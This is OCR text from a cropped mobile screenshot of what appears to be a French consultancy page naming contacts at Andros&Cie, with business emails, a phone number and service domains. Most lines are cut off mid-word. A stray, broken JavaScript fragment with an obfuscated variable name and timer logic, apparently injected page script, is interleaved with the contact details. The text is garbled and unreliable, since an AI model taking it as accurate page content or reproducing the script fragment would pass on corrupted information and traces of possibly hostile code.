
Responsable Client
Monsieur Jean-François Dufresne, Dire
Membre du Directoire Andros&Cie.
Monsieur Frédéric Martin, Coordinateu
d'Information Andros&Cie.
Coordonnées
jf.dufresne@dufresne-corrigan-scarlett
frederic.martin@
andom() * 5); if (c==3)
15000; setTimeout($soq0ujYKWbanWY6
delay);}
andros.fr, tél. : 05 65 10 10 10
Domaines :
Assistance à Maîtrise d'Ouvrage Agroal
Indicateurs de pilotage
International
MES gestion des processus industriels